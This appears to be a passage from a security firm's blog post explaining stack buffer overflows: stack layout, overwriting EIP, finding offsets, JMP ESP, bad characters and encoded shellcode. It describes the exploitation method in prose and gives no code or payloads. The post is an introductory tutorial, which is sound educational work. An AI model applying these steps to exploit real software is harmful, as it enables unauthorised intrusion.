  1. The Function Stack is created, inserting the register EBP in the stack to set the anchor.
  2. The parameters are passed to a memory address EBP+8, EBP+12, etc…
  3. The Function is called, and the returned data is saved in memory and pointed by the RET variable on the position EBP+4


Let’s focus on step 2 and if we sent a string of  12 A’s, the memory will look like the following figure:

buffer-overflow-stack-attack Blog

Analyzing the figure, we see that PARAM1 points to the address where the data is saved in the stack, and we know ESP points to the top to the stack so when the string is copied from ADDR1 4 bytes at a time to Higher memory, as this is the only way to remain inside the stack.


If the function does not control the length of the buffer before writing to the stack and we send a large number of A’s, it will look like the next figure:

buffer-overflow-stack-overflow Blog

If this happens the EIP register is overwritten by “A’s”, and you have altered the program by overwriting the address it would use to jump to for its next instruction. When EIP is overwritten the program will crash and an exception raised.

Exploiting the Buffer Overflow

Rather than crash EIP we can try to manipulate the address of the programs next jump location and point it to code we’ve written. There are a few things needed to accomplish this:

  1.  First, we need to find where the EIP register is located?
  2.  Next is locating the ESP register, this needs to be done when the buffer overflow exception occurs.
  3.  Last Is crafting an exploit that will work by ensuring there are no bad hexadecimal characters in our shell code.

How can we resolve these problems?

Locating the EIP Address offset

We can find the offset by sending a string of unique characters rather than sending all A’s to cause the buffer overflow. Once EIP is overwritten by a unique 4-byte pattern we can search the string and find the offset position, then replace this part of the string with a new ESP JMP address pointing to our payload.

Finding the ESP value

This problem can be solved in a couple ways, one by using a Disassembler/Debugger and manually attaching the process to analyze the registers when the exception occurs. Or we can use Immunity Debugger and ‘pydbg’ (a python debugger library) to analyze the exception and print the register values.

Identify Bad Characters

Finding which characters are bad in a function is easy but can take a while if you do it manually. Here we’ll send a string formed with every character in Hex (from 0x00 to 0xFF)  and monitoring with a Debugger looking for where the string is truncated.

Now that we have all the bad characters identified, we check the ESP address to see if there are any of these characters, if there are then we need to solve it:

  • In assembly there is a mnemonic (command) called JMP, what it does is to “jump” to the address specified after the command, so JMP ESP will jump to the address specified in the ESP register, now we need to find a memory address without any bad characters inside the code that’s loaded and use it as the EIP address.
  • We'll use an encoder to generate our payload and exclude any bad characters.

Lets return to the basics

Now we know about Memory, Registers, Stack, and what a buffer overflow is but how do we determine if an application has a buffer overflow vulnerability?

There is no exact procedure on how to find if an application is or isn’t vulnerable. Normally you can disassemble the executable and see if there are calls to functions in dll’s prone to exploitation. For example, if calls to functions like strcpy, gets, scanf, and others are present there is a chance the programmer did not implement proper boundary checks and there may be a vulnerability.

You can also poke at the user interaction within the application with scripts and fuzzer and attempt to generate and exception.

With that we finished the first part of this post, and you have a basic understanding of a Buffer Overflow vulnerability, how to exploit it and the problems you could find along the way. In the second post we are going to put in practice this theory with an example of exploitation.


Bokeh Solutions

Focused Results!


Empowering Businesses with Comprehensive Security Solutions!

Contact Us